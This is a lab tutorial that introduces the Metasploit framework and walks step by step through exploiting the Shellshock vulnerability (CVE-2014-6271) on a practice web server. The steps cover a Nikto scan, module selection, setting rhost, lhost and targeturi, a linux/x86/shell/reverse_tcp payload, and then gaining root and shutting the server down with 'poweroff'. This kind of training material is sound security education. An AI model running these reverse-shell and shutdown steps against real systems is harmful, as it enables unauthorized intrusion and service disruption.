What is Metasploit?
Metasploit is a penetration testing framework that makes hacking simple. It’s an essential tool for many attackers and defenders. Point Metasploit at your target, pick an exploit, what payload to drop, and hit Enter.
Metasploit Framework is a software platform for developing, testing, and executing exploits. It can be used to create security testing tools and exploit modules and also as a penetration testing system.
The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. The Metasploit Framework contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. At its core, the Metasploit Framework is a collection of commonly used tools that provide a complete environment for penetration testing and exploit development.
Who and Why uses Metasploit?
Metasploit framework is basically a security tool used to attack a system or a network. People use it if someone need to make a simulated attack on computer system looking for security weaknesses, Metasploit will show the vulnerabilities and aids in this so called Penetration Testing. Metasploit also able to exploit the vulnerabily found in a system by using a certain payload.
Where and When to use Metasploit?
Metasploit is used if a penetration tester need to exploit the vulnerability in a system while also looking for its security weaknesses.
How to exploit CVE 2014-6271 with Metasploit(PRACTICE)
Nikto – To check whether if the server’s system is vulnerable or not
Metasploit – To exploit the vulnerability in the server’s system with a payload
Scenario – We aim to exploit the vulnerability of CVE 2014-6271 on a server’s system

- Setup and run the web server which has known vulnerability in it. In this third lab, the target or the web server is Bash Shellshock (CVE 2014-6271). Type ifconfig in the web server’s machine to find the IP.


- To make sure the web server is running and reachable, search the IP in the browser and also ping the IP in the terminal.
- Since the web server is up, fire up the Metasploit-framework to scan and exploit the web server.
- To scan any vulnerabilities that exists in the web server, we can use Nikto vulnerability scan. Type in Metasploit “nikto -h <IP/hostname>”.
Web server has shellshock vulnerability of CVE 2014-6271.


- Type ‘search shellshock’ in Metasploit and use the cgi bash shellshock exploit from the list.
- Set rhost to the target’s addressSet lhost to the local address of attacker (ifconfig on attacker’s terminal, if unknown)Set targeturi to /cgi-bin/status (known vulnerability location of CVE 2014-6271)Type ‘check’ to check whether if targeturi is vulnerable or not
- To gain root access of the web server’s system, we need to change the current default meterpreter payload to shell payload.

Set payload linux/x86/shell/reverse_tcp- (optional) Type ‘show options’ to see the current exploit setting.
- Type ‘exploit’ to start exploiting the shellshock vulnerability.
From typing the command ifconfig, whoami, and id, we can conclude that the shellshock vulnerability was successfully exploited.

- We can also exploit the vulnerability to shut down the web server by typing ‘sudo -s’(grant root access) then followed by ‘poweroff’ command.
the webserver is not up and running
Conclusion and Solution
So as discussed above, we can conclude that Metasploit is a powerful tool to exploit a vulnerability within a system. Metasploit as demonstrated can gain root access of a system from just exploiting a vulnerability with the correct payload. It is recommendable for a server to use Metasploit as way to improve the security of the system